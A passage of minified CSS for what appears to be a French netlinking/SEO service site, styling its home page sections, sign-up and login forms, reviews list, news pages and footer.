5px;font-size:14px;display:inline-block;color:#fff;margin-right:10px;margin-left:10px}.intro .bloc-inscription .titre{text-align:left;margin-bottom:20px;font-weight:bold;font-size:20px}.intro .bloc-inscription .form-row{margin-bottom:6px}.intro .bloc-inscription .form-col-gauche{text-align:left;font-size:15px;padding-top:6px;margin-bottom:3px}.intro .bloc-inscription .form-col-droite input.type1{color:#000;font-weight:bold;font-size:13px;padding:10px 10px;border-radius:2px;border:0;width:100%}.intro .bloc-inscription .form-col-droite{text-align:left}.intro .bloc-inscription .form-col-droite input.btn-type1{color:#fff;font-weight:bold;font-size:16px;padding:8px 10px;border-radius:2px;background-color:#1290cb;background-color:#00718e;background-color:#e49800;border:0;width:100%}.intro .bloc-inscription .form-col-droite input.btn-type1:hover{background-color:#1892b1;background-color:#333}@media(max-width:988px){.intro .tags{text-align:center}.intro h1,.intro .slogan1{text-align:center}.intro .slogan2{text-align:center}.intro .schema{margin-top:10px;text-align:center}}@media(max-width:768px){.intro{padding-top:0;padding-bottom:80px;background:linear-gradient(45deg,#07849c,#5dacd9)}.intro .tags{display:none}.intro h1,.intro .slogan1{text-align:center;line-height:35px;font-size:25px;margin-bottom:30px;margin-left:0}.intro .slogan2{text-align:center;line-height:20px;font-size:17px;margin-bottom:30px;margin-left:0}.intro .schema{margin-top:10px;text-align:center}.intro .bloc-inscription .titre{text-align:center;margin-bottom:10px;font-weight:bold;font-size:16px}.intro .bloc-inscription .form-col-gauche{text-align:center}}.accueil-slideshow{background:linear-gradient(45deg,#419bcf,#36bdd0)}.accueil-slideshow-v2{background:0;background-color:#51c4dd}.accueil-slideshow-monetiser{background:linear-gradient(45deg,#a6dbe3,#33a7b9)}.accueil-slideshow .zone-titre .h1-titre,.accueil-slideshow .zone-titre h1.h1-titre{text-align:center;color:#fff;font-size:35px;font-weight:bold;line-height:45px;margin-bottom:10px;text-decoration:none}.accueil-slideshow .zone-titre h1.h1-titre:hover{text-decoration:none}.accueil-slideshow .zone-titre .h2-titre{text-align:center;color:#fff;font-size:23px;line-height:28px;margin-bottom:50px;text-decoration:none}.accueil-slideshow .zone-titre{padding-top:100px;text-align:center;width:100%;text-decoration:none}.accueil-slideshow .masque{padding-bottom:130px}.accueil-slideshow .image img{width:70%}.accueil-slideshow .image-90 img{width:90%}.accueil-slideshow .actions{text-align:center;margin-top:40px}.accueil-slideshow .actions-legende{text-align:center;color:#fff;font-size:14px;margin-bottom:50px}.accueil-slideshow a.btn-action{font-size:20px;font-weight:bold;padding:19px 45px;display:inline-block;background:linear-gradient(45deg,#df3bb6,#c12b99);background:linear-gradient(45deg,#e942b5,#e942b5);background:linear-gradient(45deg,#31c92a,#15bf0d);text-decoration:none;color:#fff;text-transform:none;margin-top:20px;margin-bottom:10px;border-radius:4px}.accueil-slideshow a.btn-action:hover{background:linear-gradient(45deg,#df65c1,#d150af);background:linear-gradient(45deg,#333,#333);color:#fff;cursor:pointer;text-decoration:none}.accueil-slideshow-fond-bottom img{width:100%}@media(max-width:980px){.accueil-slideshow .zone-titre .h1-titre,.accueil-slideshow .zone-titre h1.h1-titre{font-size:30px}.accueil-slideshow .zone-titre .h2-titre{font-size:24px}}@media(max-width:768px){.accueil-slideshow-fond-bottom{display:none}.accueil-slideshow{height:550px}.accueil-slideshow .masque{height:550px}.accueil-slideshow-no-heigth{height:auto}.accueil-slideshow .zone-titre .h1-titre,.accueil-slideshow .zone-titre h1.h1-titre{margin-top:20px;font-size:25px;line-height:35px;margin-bottom:15px}.accueil-slideshow .zone-titre .h2-titre{margin-top:30px;font-size:18px;line-height:25px;margin-bottom:20px}.accueil-slideshow .zone-titre{padding-top:10px}.accueil-slideshow .image img{width:95%}.accueil-slideshow a.btn-action{font-size:16px;padding:10px 10px}}.accueil-zone-questions-frequentes{background-color:#fff;padding-top:60px;padding-bottom:80px;text-align:left}.accueil-zone-questions-frequentes h3.question{font-size:20px;font-weight:bold;color:#2fb1cd}.accueil-zone-questions-frequentes .reponse{margin-top:12px;margin-bottom:50px;line-height:26px}.accueil-zone-questions-frequentes .col-gauche{border-right:2px dashed #e0e0e0;padding:10px 25px;padding-bottom:40px}.accueil-zone-questions-frequentes .col-droite{padding:10px 25px}@media(max-width:768px){.accueil-zone-questions-frequentes .col-gauche{border:0;padding-bottom:0}}.accueil-zone-types-acteur{background-color:#fff;padding-top:60px;padding-bottom:80px;text-align:center}.accueil-zone-types-acteur .col-gauche{border-right:2px dashed #e0e0e0;padding-bottom:40px}.accueil-zone-types-acteur .acteur-avatar{text-align:center}.accueil-zone-types-acteur .acteur-action{margin-top:30px}.accueil-zone-types-acteur .acteur-action .acteur-action-texte{background-color:#f0f0f0;color:#000;padding:5px 10px;border-radius:2px;font-size:20px;font-weight:bold}.accueil-zone-types-acteur .acteur-type{margin-top:30px;font-size:25px;font-weight:bold;color:#2fb1cd}.accueil-zone-types-acteur .acteur-type-legende{margin-top:25px;font-size:20px;font-weight:bold;color:#2fb1cd;line-height:35px}.accueil-zone-types-acteur .acteur-details{margin-top:25px;font-size:16px;font-weight:bold;color:#727272;line-height:28px;padding:0 35px;text-align:justify}@media(max-width:1100px){.accueil-zone-types-acteur .acteur-action .acteur-action-texte{font-size:20px;font-weight:bold}.accueil-zone-types-acteur .acteur-type{font-size:20px}.accueil-zone-types-acteur .acteur-type-legende{font-size:17px}.accueil-zone-types-acteur .acteur-details{font-size:14px;line-height:22px;padding:0 10px}}@media(max-width:768px){.accueil-zone-types-acteur .col-gauche{border:0;padding-bottom:100px}}.accueil-zone-jerome{background-color:#fafafa;padding-top:100px;padding-bottom:100px;text-align:center;line-height:28px}.accueil-zone-jerome a{color:#333}.accueil-zone-jerome .col-gauche{text-align:center;margin-bottom:50px}.accueil-zone-jerome .actions{text-align:center;margin-top:50px}.accueil-zone-jerome .actions .btn-action{min-width:200px;padding:12px 20px;background:linear-gradient(45deg,#419bcf,#36bdd0);background:linear-gradient(45deg,#ffba32,#eca518);background:linear-gradient(45deg,#e942b5,#e942b5);margin:0 20px;color:#fff;font-weight:bold;font-size:19px;border-radius:0;line-height:32px;display:inline-block;text-decoration:none;border-radius:3px}.accueil-zone-jerome .actions .btn-action:hover{background:linear-gradient(45deg,#007fc9,#009db3);background:linear-gradient(45deg,#333,#333);cursor:pointer}.accueil-zone-annonceur{padding-top:100px;padding-bottom:130px}.accueil-zone-annonceur-bleu{background-color:#fff}.accueil-zone-annonceur .h1-like{text-align:center;padding:0;margin:0 15px;font-size:26px;font-weight:bold;color:#333;margin-top:20px;margin-bottom:10px;line-height:35px;text-transform:none}.accueil-zone-annonceur .h2-like{text-align:center;padding:0;margin:0 15px;font-size:17px;font-weight:normal;color:#333;line-height:27px;margin-top:10px;margin-bottom:70px;text-transform:none}.accueil-zone-annonceur .h2-like a{color:#333}.accueil-zone-annonceur .h2-illustration-legende{text-align:center;margin-bottom:40px;margin-top:-20px}.accueil-zone-annonceur-bleu .h1-like{color:#fff}.accueil-zone-annonceur h1{font-size:17px;color:#666;text-align:center;margin-bottom:100px;margin-top:30px}.accueil-zone-annonceur .item1{text-align:center;padding-bottom:20px;margin-top:70px}.accueil-zone-annonceur .item1 .image{margin-top:20px}.accueil-zone-annonceur .item1 .image img{width:140px}.accueil-zone-annonceur .item1 .image-mini{margin-bottom:30px;margin-top:60px}.accueil-zone-annonceur .item1 .image-mini img{width:50px}.accueil-zone-annonceur .item1 .stat-titre{font-size:18px;font-weight:bold;margin-top:20px;line-height:25px;color:#333;text-align:center}.accueil-zone-annonceur .item1 .stat-valeur{font-size:35px;font-weight:normal;margin-top:20px;line-height:25px;color:#419bcf;text-align:center}.accueil-zone-annonceur .item1 .stat-explications{font-size:14px;font-weight:normal;margin-top:20px;line-height:18px;color:#555;text-align:center;padding:10px 50px}.accueil-zone-annonceur .item1 .stat-explications a{color:#555}.accueil-zone-annonceur .item1 .texte1{font-size:14px;font-weight:normal;margin-top:20px;line-height:25px;color:#555;text-align:justify}.accueil-zone-annonceur .item1 .texte1 a{color:#555}.accueil-zone-annonceur-bleu .item1 .texte1{color:#fff}.accueil-zone-annonceur .item1 .titre{color:#222;font-weight:bold;font-size:17px;margin-bottom:10px}.accueil-zone-annonceur .item1 .titre a{color:#32799e}.accueil-zone-annonceur .item1 .texte2{margin-top:25px;font-size:14px;text-align:justify;display:none}.accueil-zone-annonceur .mini-actions{margin-top:15px}.accueil-zone-annonceur .mini-actions .mini-lien{color:#999;font-weight:normal;padding:8px 20px;display:inline-block;border-radius:3px;font-size:15px;text-decoration:none}.accueil-zone-annonceur .mini-actions .mini-lien:hover{background-color:#333;color:#fff}.accueil-zone-annonceur .actions{text-align:center;margin-top:100px}.accueil-zone-annonceur .text-jerome{margin-top:40px;text-align:center;line-height:30px}.accueil-zone-annonceur .text-jerome a{color:#333}.accueil-zone-annonceur .text-center{text-align:center}.accueil-zone-annonceur .actions .btn-action{min-width:200px;padding:12px 20px;background:linear-gradient(45deg,#e942b5,#e942b5);background:linear-gradient(45deg,#ffba32,#eca518);background:linear-gradient(45deg,#419bcf,#36bdd0);margin:0 20px;color:#fff;font-weight:bold;font-size:18px;border-radius:0;line-height:32px;display:inline-block;text-decoration:none;border-radius:3px}.accueil-zone-annonceur .actions .btn-action:hover{background:linear-gradient(45deg,#007fc9,#009db3);background:linear-gradient(45deg,#333,#333);cursor:pointer}@media(max-width:920px){.accueil-zone-annonceur{padding-top:50px;padding-bottom:40px;margin-bottom:30px}.accueil-zone-annonceur .h1-like{line-height:40px;margin-top:0;margin-bottom:10px}.accueil-zone-annonceur .item1 .texte1{margin-bottom:50px;margin-top:0}}@media(max-width:768px){.accueil-zone-annonceur{padding-bottom:130px}.accueil-zone-annonceur .item1 .titre{display:none}.accueil-zone-annonceur .item1 .texte1{margin-bottom:50px;margin-top:0}.accueil-zone-annonceur .item1 .image{margin-top:0}.accueil-zone-annonceur .h2-illustration-legende img{width:80%}}.accueil-categories{background:linear-gradient(45deg,#419bcf,#36bdd0);padding-top:100px;padding-bottom:100px}.accueil-categories-monetiser{background:linear-gradient(45deg,#a6dbe3,#33a7b9)}.accueil-categories .zone-titre .h1-titre{text-align:center;color:#fff;font-size:35px;font-weight:bold;line-height:45px;margin-bottom:10px}.accueil-categories .h2-like{text-align:center;padding:0;margin:0 15px;font-size:20px;font-weight:normal;color:#fff;margin-top:10px;margin-bottom:70px;line-height:30px;text-transform:none}.accueil-categories .liste{text-align:center;margin-top:50px}.accueil-categories .liste .item-cat,.accueil-categories .liste a.item-cat{display:inline-block;padding:4px 8px;border:1px solid #fff;color:#fff;margin:8px 8px;font-size:16px;border-radius:4px}.accueil-categories .liste a.item-cat:hover{background-color:#fff;color:#48afca;text-decoration:none}.accueil-categories .actions{text-align:center;margin-top:100px}.accueil-categories .actions .btn-action{min-width:200px;padding:6px 20px;background:linear-gradient(45deg,#419bcf,#36bdd0);background:linear-gradient(45deg,#ffba32,#eca518);margin:0 20px;color:#fff;font-weight:bold;font-size:17px;border-radius:0;line-height:32px;display:inline-block;border:1px solid #fff;text-decoration:none}.accueil-categories .actions .btn-action:hover{background:linear-gradient(45deg,#007fc9,#009db3);background:linear-gradient(45deg,#d9950f,#d9950f);cursor:pointer}.accueil-zone-editeur{padding-top:100px;padding-bottom:130px;background-color:#fff}.accueil-zone-editeur .h1-like{text-align:center;padding:0;margin:0 15px;font-size:26px;font-weight:bold;color:#333;margin-top:0;margin-bottom:10px;text-transform:none}.accueil-zone-editeur h2{margin-top:0;font-size:20px}.accueil-zone-editeur h3{margin-top:15px;font-size:17px;color:#666;font-weight:bold}.accueil-zone-editeur .h2-like{text-align:center;padding:0;margin:0 15px;font-size:20px;font-weight:normal;color:#333;margin-top:20px;margin-bottom:70px;line-height:35px;text-transform:none}.accueil-zone-editeur .h2-like a{color:#333}.accueil-zone-editeur .col-gauche{margin-top:50px}.accueil-zone-editeur .item-info{margin-top:20px;font-size:14px}.accueil-zone-editeur img.illustration{width:90%}.accueil-zone-editeur .texte{text-align:justify;padding:0 40px;font-size:14px;color:#555;line-height:27px}.accueil-zone-editeur .texte a{color:#555}.accueil-zone-editeur .actions{text-align:center;margin-top:100px}.accueil-zone-editeur .actions .btn-action{width:280px;padding:12px 6px;background:linear-gradient(45deg,#419bcf,#36bdd0);color:#fff;font-weight:bold;font-size:17px;border-radius:3px;line-height:32px;display:inline-block;text-decoration:none}.accueil-zone-editeur .actions .btn-action:hover{background:linear-gradient(45deg,#333,#333);cursor:pointer}.accueil-zone-editeur h2.align-left{text-align:left}.accueil-zone-editeur h3.align-left{text-align:left}@media(max-width:768px){.accueil-zone-editeur .illustration{margin-top:80px;margin-bottom:20px}.accueil-zone-editeur .item-info .texte{padding-left:30px}.accueil-zone-editeur .h1-like{margin-top:60px;font-size:22px}.accueil-zone-editeur .h2-like{margin-top:20px;font-size:16px}.accueil-zone-editeur h2.align-left{text-align:center}.accueil-zone-editeur h3.align-left{text-align:center}.accueil-zone-editeur{padding-top:20px;margin-bottom:60px}.accueil-zone-editeur .texte{padding:0 15px}}.zone-points-forts{padding-top:100px;padding-bottom:130px;background-color:#f0f0f0}.zone-points-forts .h1-like{text-align:center;padding:0;margin:0 15px;font-size:26px;font-weight:bold;color:#333;margin-top:0;margin-bottom:10px;text-transform:none}.zone-points-forts h2{margin-top:0;font-size:20px}.zone-points-forts h3{margin-top:15px;font-size:17px;color:#666;font-weight:bold}.zone-points-forts .h2-like{text-align:center;padding:0;margin:0 15px;font-size:20px;font-weight:normal;color:#333;margin-top:20px;margin-bottom:70px;line-height:35px;text-transform:none}.zone-points-forts .h2-like a{color:#333}.zone-points-forts .col-gauche{margin-top:50px}.zone-points-forts .item-info{margin-top:20px}.zone-points-forts .item-info .texte{font-size:16px}.zone-points-forts img.illustration{width:90%}.zone-points-forts .texte{text-align:justify;padding:0 40px;font-size:14px;color:#555;line-height:27px}.zone-points-forts .texte a{color:#555}.zone-points-forts .assistant{text-align:center;margin-top:100px}.zone-points-forts .assistant .legende{margin-top:20px;font-size:20px;font-style:italic}.zone-points-forts .actions{text-align:center;margin-top:60px}.zone-points-forts .actions .btn-action{width:280px;padding:12px 6px;background:linear-gradient(45deg,#419bcf,#36bdd0);color:#fff;font-weight:bold;font-size:17px;border-radius:3px;line-height:32px;display:inline-block;text-decoration:none}.zone-points-forts .actions .btn-action:hover{background:linear-gradient(45deg,#333,#333);cursor:pointer}.zone-points-forts h2.align-left{text-align:left}.zone-points-forts h3.align-left{text-align:left}@media(max-width:768px){.zone-points-forts .illustration{margin-top:80px;margin-bottom:20px}.zone-points-forts .item-info .texte{padding-left:30px}.zone-points-forts .h1-like{margin-top:60px;font-size:22px}.zone-points-forts .h2-like{margin-top:20px;font-size:16px}.zone-points-forts h2.align-left{text-align:center}.zone-points-forts h3.align-left{text-align:center}.zone-points-forts{padding-top:20px;margin-bottom:60px}.zone-points-forts .texte{padding:0 15px}}.guide-netlinking-complet{background-color:#f0f0f0;padding-bottom:50px;padding-top:40px}.guide-netlinking-complet .col-gauche{text-align:justify;font-size:17px;line-height:30px}.guide-netlinking-complet .col-gauche .box{background-color:#fff;padding:30px;padding-top:1px;border:1px solid #e0e0e0}.guide-netlinking-complet .col-gauche h2{text-align:left;font-size:30px;margin-top:90px;margin-bottom:25px}.guide-netlinking-complet .col-gauche h3{text-align:left;font-size:25px;margin-top:30px}.guide-netlinking-complet .col-gauche .sommaire-netlinking a{color:#36bdd0;font-weight:bold}.guide-netlinking-complet .statistiques{background-color:#48afca;margin-top:30px;margin-bottom:30px;padding:30px;color:#fff}.guide-netlinking-complet .statistiques .stat-titre{text-align:center;line-height:23px;height:100px}.guide-netlinking-complet .statistiques .stat-valeur{text-align:center;font-size:34px;font-weight:bold}.guide-netlinking-complet .col-droite{text-align:left;font-size:13px;line-height:20px}.guide-netlinking-complet .col-droite .box{background-color:#fff;margin-top:0;padding:20px}.guide-netlinking-complet .col-droite h2{text-align:left;font-size:20px;margin-top:30px}.guide-netlinking-complet .col-droite h3{text-align:left;font-size:17px;line-height:20px;margin-top:30px}.guide-netlinking-complet .col-droite a{color:#36bdd0;font-weight:bold}.footer3{background:linear-gradient(45deg,#419bcf,#36bdd0);background:linear-gradient(45deg,#000,#222);color:#e0e0e0;font-size:24px;text-align:center;padding:50px 0}.footer3 .col1{text-align:left}.footer3 .col2{text-align:left}.footer3 .col3{text-align:left}.footer3 .text1{font-size:17px;font-weight:normal;padding-top:30px;padding-bottom:15px;color:#fff;text-transform:none;border-bottom:2px solid #fff;margin-bottom:15px;font-weight:bold}.footer3 .text2{font-size:12px;line-height:20px;color:#d0d0d0}.footer3 a{color:#d0d0d0}.footer3 a.page{display:block;margin-bottom:5px}.footer3 .adresse-ligne{margin-bottom:10px}.footer3 .creation-site{margin-top:15px}.footer3 .rs-liste{margin-top:15px;margin-bottom:15px}.footer3 .rs-liste img{margin-right:12px}.footer3 .telephone{background-color:#777;border-radius:4px;padding:7px 12px;color:#fff;margin-top:15px;display:inline-block;font-weight:bold;font-size:18px}@media(max-width:767px){.footer3 .col1{text-align:center}.footer3 .col2{text-align:center}.footer3 .col3{text-align:center}}.connexion{font-size:13px;text-align:center;margin:0 auto;margin-bottom:0;width:600px;padding-top:70px;padding-bottom:200px}.inscription{width:850px}.inscription-fond{background:linear-gradient(45deg,#419bcf,#36bdd0)}.connexion .connexion-corps{background-color:#fff;border:0 solid #e0e0e0;padding:30px;border-radius:5px}.connexion h1{font-size:25px;color:#333;margin-bottom:10px;margin-top:60px}.connexion .form-bloc{padding:20px 20px;background-color:#fff;border:1px solid #e0e0e0}.connexion h2{text-transform:none;margin-bottom:30px}.connexion .text1{margin-top:10px;margin-bottom:15px;padding-left:20px;padding-right:20px}.inscription .text1{text-align:left}.connexion .lien-secondaire{margin-top:40px;margin-bottom:40px;font-weight:normal}.connexion .lien-secondaire a{color:#555;font-size:13px;font-weight:normal}.connexion .input-form{margin-bottom:4px}@media(max-width:1000px){.inscription{width:80%}}@media(max-width:768px){.connexion{width:96%;padding-top:10px;padding-bottom:20px}.connexion .connexion-corps{padding:18px}.inscription-fond{background:0}}.inscription-v2{border-top:1px solid #f0f0f0;background:linear-gradient(#f8f8f8,#fff);padding-bottom:250px;padding-top:50px}.inscription-v2 .col-gauche .box{padding:30px;border-radius:5px}.inscription-v2 .col-gauche .box h2{font-size:23px;color:#333;margin-bottom:20px;margin-top:20px;text-align:left}.inscription-v2 .col-gauche .box .texte1{font-size:16px;color:#333;margin-bottom:10px;margin-top:10px;text-align:left}.inscription-v2 .col-gauche .box .stats{margin-top:50px}.inscription-v2 .col-gauche .box .stats .stat-item{font-size:22px;margin-bottom:20px}.inscription-v2 .col-gauche .box .stats .stat-item-small{font-size:18px;font-weight:bold}.inscription-v2 .col-gauche .box .stats .stat-item .valeur{color:#419bcf;font-weight:bold}.inscription-v2 .col-gauche .box .assistance{margin-top:50px;border-top:1px solid #f0f0f0;padding-top:30px;font-size:14px;line-height:19px}.inscription-v2 .col-gauche .box .assistance img{width:60px;float:left;margin:0 15px 0 0}.inscription-v2 .col-droite{border-left:1px solid #e0e0e0;padding-left:30px}.inscription-v2 .col-droite .box{padding:30px;border-radius:5px}.inscription-v2 .col-droite .box h2{font-size:28px;color:#333;margin-bottom:20px;margin-top:20px;text-align:left}.inscription-v2 .col-droite .box .texte1{display:none;font-size:15px;color:#333;margin-bottom:10px;margin-top:10px;text-align:left}.inscription-v2 .col-droite .box .texte2{font-size:15px;color:#31c92a;margin-bottom:10px;margin-top:10px;text-align:left}.inscription-v2 .col-droite .box .lien-secondaire{font-size:12px;margin-top:25px;margin-bottom:10px;font-weight:normal;color:#888}.inscription-v2 .col-droite .box .lien-secondaire a{color:#888;font-size:12px;font-weight:normal}@media(max-width:1150px){.inscription-v2 .col-gauche .box .stats .stat-item{font-size:18px;margin-bottom:10px}}@media(max-width:990px){.inscription-v2 .col-droite{border-left:0 solid #e0e0e0;padding-left:0}.inscription-v2 .col-droite .box{padding:10px}.inscription-v2 .col-droite .box h2{text-align:center}.inscription-v2 .col-droite .box .texte2{text-align:center}}.formulaire .text1{font-size:14px;color:#000}.formulaire .text2{font-size:14px;color:#31c92a}.formulaire .ligne{margin-bottom:8px}.formulaire .ligne-margin-bottom-0{margin-bottom:0}.formulaire .ligne-margin-bottom-5px{margin-bottom:5px}.formulaire .champ-padding-top-supp{margin-top:12px}.formulaire input.type1{height:38px;width:250px;padding:6px 12px;background-color:#fff;border:1px solid #cacaca;color:#6eb9cd;font-weight:bold;font-size:14px}.formulaire .warning{color:orange}.formulaire select.type1{height:38px;padding:6px 12px;background-color:#fff;color:#6eb9cd;font-weight:bold;font-size:14px}.formulaire select.type1-100p{width:100%;padding:10px 12px;background-color:#fafafa;border:1px solid #e0e0e0;color:#419bcf;font-weight:bold;font-size:15px;border-radius:3px}.formulaire select.type1-100p-right{height:38px;width:100%;padding:6px 12px;background-color:#efefef;border:1px solid #cacaca;color:#6eb9cd;font-weight:bold;font-size:14px}.formulaire input.type1-100p{width:100%;padding:10px 12px;background-color:#fafafa;border:1px solid #e0e0e0;color:#419bcf;font-weight:bold;font-size:15px;border-radius:3px}.formulaire .textarea-100p{width:100%;padding:6px 12px;background-color:#efefef;border:1px solid #cacaca;color:#6eb9cd;font-weight:bold;font-size:14px}.formulaire .btn1{height:38px;width:250px;padding:6px 12px;background-color:#48afca;border:1px solid #48afca;color:#fff;font-weight:normal;font-size:14px}.formulaire .btn1-vert{background-color:#5fd353;border:1px solid #5fd353}.formulaire .btn1-discret{height:38px;width:250px;padding:6px 12px;background-color:#f0f0f0;border:1px solid #999;color:#999;font-weight:normal;font-size:14px}.formulaire .btn2-discret{height:38px;width:250px;padding:6px 12px;background-color:#fff;border:1px solid #bbb;color:#bbb;font-weight:normal;font-size:14px}.formulaire .btn1-100p{height:38px;width:100%;padding:6px 12px;background-color:#48afca;border:1px solid #48afca;color:#fff;font-weight:bold;font-size:15px}.formulaire .legende-top{font-size:15px;font-style:italic}.formulaire .btn-type1{height:38px;width:250px;padding:6px 12px;background-color:#830000;border:1px solid #830000;color:#fff;font-weight:normal;font-size:14px}.formulaire .form-col-gauche{padding:5px 0;font-weight:bold}.formulaire .form-col-droite{padding:5px 0}.formulaire .champ-valeur{padding-top:2px;padding-bottom:2px}.formulaire .champ-valeur .legende{margin-top:7px;margin-bottom:5px;font-style:italic;font-size:14px;color:#a0a0a0;color:#1899e9}.formulaire .champ-titre{padding-top:10px;padding-bottom:0;font-size:15px;font-weight:bold}.formulaire .sous-zone{margin-top:40px;padding:10px 0;border-bottom:1px dotted #e0e0e0;margin-bottom:25px;padding-bottom:15px;padding-top:15px;background-color:#f0f0f0}.formulaire .sous-zone .titre{font-size:19px;font-weight:bold;color:#222}.formulaire .champ-valeur .checkbox{padding-left:0;margin-left:16px;padding:8px;color:#48afca;margin-top:-1px;font-weight:normal}.formulaire .champ-valeur .checkbox label{font-weight:normal}.formulaire .champ-icones{font-size:17px;padding-top:13px}.formulaire .icone-obligatoire{color:#48afca}.formulaire .champ-icones .icone-aide a{color:#a0a0a0}.formulaire .champ-aide{font-size:17px;padding-top:13px;color:#a0a0a0}.formulaire .champ-obligatoire .co-item{display:none}.formulaire .legende-top{font-style:italic;color:#a0a0a0}.formulaire .legende-top-danger{font-weight:bold;font-size:16px;color:#222}.formulaire .legende-top-aide{font-style:italic;color:#a0a0a0;background-color:#dcffd3;padding:10px 10px;color:#5eaa4b;margin-bottom:15px}.formulaire .align-right{text-align:right}.formulaire .align-left{text-align:left}.formulaire h2{font-weight:bold}@media(max-width:768px){.formulaire h2{text-align:center}.formulaire .champ-titre{text-align:center}.formulaire input.type1{width:100%}.formulaire .btn1{width:100%}.formulaire .champ-valeur .legende{line-height:16px;font-size:13px}}.accueil-zone-netlinking-large{background-color:#8cd8e8;text-align:center;padding:40px 0}.accueil-zone-netlinking-large img{width:700px}@media(max-width:768px){.accueil-zone-netlinking-large img{width:90%}}.page-formulaire{font-size:13px;text-align:center;margin:0 auto;margin-bottom:0;width:600px;padding-top:70px;padding-bottom:200px}.page-formulaire .container-corps{background-color:#fff;border:1px dashed #e0e0e0;padding:30px}.page-formulaire h1{font-size:25px;color:#333;margin-bottom:30px}.page-formulaire .form-bloc{padding:40px 20px;background-color:#fff;border:1px solid #e0e0e0}.page-formulaire h2{text-transform:none;margin-bottom:30px}.page-formulaire .text1{margin-top:10px;margin-bottom:40px;padding-left:20px;padding-right:20px}.page-formulaire .lien-secondaire{margin-top:30px;margin-bottom:20px}.page-formulaire .lien-secondaire .titre{border-top:1px solid #f0f0f0;padding-top:20px;font-size:16px;font-weight:bold;margin-bottom:10px}.page-formulaire .lien-secondaire a.lien1{color:#32799e;font-size:13px;font-weight:normal}.page-formulaire .lien-secondaire a.lien2{color:#888;font-size:13px;font-weight:normal}.page-formulaire .input-form{margin-bottom:4px}@media(max-width:768px){.page-formulaire{width:96%;padding-top:10px;padding-bottom:20px}.page-formulaire h1{font-size:20px;margin-bottom:10px;margin-top:0}.page-formulaire .container-corps{padding:10px}.page-formulaire .text1{margin-top:5px;margin-bottom:30px;padding-left:10px;padding-right:10px}}.avis-boosterlink-liste{margin-top:0;padding-bottom:100px;padding-top:60px;background-color:#f0f0f0}.avis-boosterlink-liste .avis-item{background-color:#fff;border:1px solid #f0f0f0;margin-bottom:30px;padding:15px}.avis-boosterlink-liste .avis-item .date{margin-top:10px;font-size:14px;font-style:italic;color:#bbb}.avis-boosterlink-liste .avis-item .note{font-size:22px;font-weight:bold;text-align:center;padding-top:10px}.avis-boosterlink-liste .avis-item .note-legende{font-size:17px;color:#a0a0a0}.avis-boosterlink-liste .avis-item .client-prenom{font-size:16px;font-weight:bold}.avis-boosterlink-liste .avis-item .client-entite{font-size:16px;font-style:italic;font-weight:bold;color:#419bcf}.avis-boosterlink-liste .avis-item .client-entite-de{color:#a0a0a0}.avis-boosterlink-liste .avis-item .avis-titre{color:#a0a0a0;font-size:13px}.avis-boosterlink-liste .avis-item .avis-valeur{color:#000;font-size:16px;margin-bottom:15px}.page-simple{margin-bottom:200px;margin-top:30px}.page-simple h1{font-size:23px;margin-bottom:15px;margin-top:50px}.page-simple h2{text-align:center;font-size:18px;margin-bottom:15px;margin-top:50px}.page-simple .actions{text-align:center;margin-top:40px}.page-simple a.btn-action{font-size:17px;font-weight:bold;padding:15px 40px;display:inline-block;background:linear-gradient(45deg,#df3bb6,#c12b99);text-decoration:none;color:#fff;text-transform:none;margin-top:20px;margin-bottom:10px}.page-simple a.btn-action:hover{background:linear-gradient(45deg,#df65c1,#d150af);color:#fff;cursor:pointer;text-decoration:none}@media(max-width:768px){.page-simple h2{text-align:center}.page-simple{padding:0 15px}}.zone-page-header{width:100%;background:linear-gradient(45deg,#419bcf,#36bdd0);opacity:1;border-top:5px solid #e0e0e0;padding:25px 0;color:#fff;margin-bottom:50px}.zone-page-header-actualite{margin-bottom:0}.zone-page-header a.lien-rubrique{display:inline-block;padding:6px 10px;background-color:#36bdd0;font-size:15px;text-decoration:none;border-radius:3px}.zone-page-header a.lien-rubrique:hover{background-color:#333}.zone-page-header>div{background-size:cover;background-repeat:no-repeat;background-position:50% 50%;padding-left:00px}.zone-page-header h1{color:#fff;font-size:24px;font-weight:bold;opacity:1;text-align:center;margin:0}.zone-page-header .text1{color:#fff;font-size:17px;opacity:1;text-align:left}.zone-page-header .text1 a{color:#fff;text-align:left}.zone-page-header .col-stat{text-align:right;padding-top:5px;font-weight:bold}.zone-page-header .col-stat .stat-valeur{display:inline-block;padding:6px 10px;background-color:#aeeaf7;font-size:18px;text-decoration:none;border-radius:3px;width:90px;font-weight:bold;text-align:center;color:#006075}@media(max-width:768px){.zone-page-header h1{font-size:23px}.zone-page-header .text2{font-size:16px}.zone-page-header>div{padding-left:0}.zone-page-header .col-stat{text-align:center;padding-top:10px}}.module1048 .row{padding:0;margin:0}.module1048 .col1{height:450px;background-position:center center;background-size:cover}.module1048 .col2{display:flex;align-items:center;justify-content:center;min-height:450px;background-color:#999}.module1048 .col2-concours{background-color:#e38ec8}.module1048 .col2 .texte1{font-size:16px;color:#fff;padding:20px 40px;line-height:28px}.module1048 .col2 .texte1 h2{color:#fff;margin-bottom:30px;font-family:'Raleway',sans-serif}@media(max-width:768px){.module1048 .col2 .texte1{padding:10px 20px}.module1048 .col1{height:250px}}.module1007 .item1{background-size:cover;text-align:center;color:#fff;font-size:30px;height:180px;line-height:180px;margin-bottom:50px}.module1007 .item1 .masque{background-color:rgba(0,0,0,0.3);padding:0 50px}.module1007 .item1 .texte1{display:inline-block;vertical-align:middle;line-height:40px}.actualites .item{margin-bottom:20px;background-color:#fff;padding:15px;border-radius:3px}.actualites .item .image{padding:0}.actualites .item a.titre{font-family:'Raleway',sans-serif;color:#48afca;font-size:17px;font-weight:bold;margin-bottom:10px;display:inline-block}.actualites .item .texte{font-size:15px;color:#666;line-height:25px}.actualites .item div.btn-action{font-size:14px;font-weight:normal;padding:4px 10px;display:inline-block;border:1px solid #555;color:#555;margin-top:10px}.actualites .item a.btn-action:hover div{background-color:#48afca;color:#fff;border:1px solid #48afca;cursor:pointer}.actualite-header{background-color:#d0d0d0;padding:10px 0;font-size:12px;color:#fff}.actualite{padding-top:30px}.actualite h1{font-size:30px;font-weight:bold;margin-bottom:30px;margin-top:-10px;color:#000}.actualite h2{text-align:left;text-transform:none}.actualite .contenu{font-size:15px;color:#444;line-height:30px;text-align:justify;padding-top:20px}.actualite .contenu p{margin-top:0}.actualite .contenu h2{font-size:23px;margin-top:50px;margin-bottom:10px;padding-bottom:0}.actualite .contenu h3{font-size:19px;margin-top:15px;color:#555;font-weight:bold}.actualite .tips-netlinking{background-color:#419bcf;color:#fff;padding:15px;border-radius:3px;margin-top:20px}.actualite .tips-netlinking 